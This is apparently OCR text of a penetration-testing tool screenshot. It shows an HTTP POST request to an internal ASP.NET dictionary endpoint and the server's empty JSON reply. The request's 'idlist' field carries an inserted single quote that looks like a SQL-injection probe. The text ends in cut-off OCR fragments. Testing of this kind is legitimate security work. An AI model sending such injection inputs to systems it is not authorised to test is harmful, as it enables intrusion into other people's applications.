 发送请求 强制 HTTPS 历史 爆破示例
配置
规则
序列
Request 数据包扫描 美化 热加载 构造请求
1 POST /usmain/usmain/usgetdictionary?jsdate=1723038703 HTTP/1.1
2 Host ? : 172.16.243.2
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
124.0.6367.118 Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json; charset=utf-8
9 Content-Length auto : 74
10
11 {"idlist":"CodeYesNo,CodeSex,UserState',","oprkey":"dictionary","other":""}
Responses 2bytes / 61ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: No-Cache,no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 Set-Cookie: ASP.NET_SessionId=sqvmtjjrutfrws5gndcam1vp; path=/; HttpOnly; Sa
9 X-Powered-By: ASP.NET
10 Date: Wed, 07 Aug 2024 13:52:30 GMT
11 Content-Length: 2
12
13 []
远端地址:172.1
间:61ms; 总耗
p://172.16.243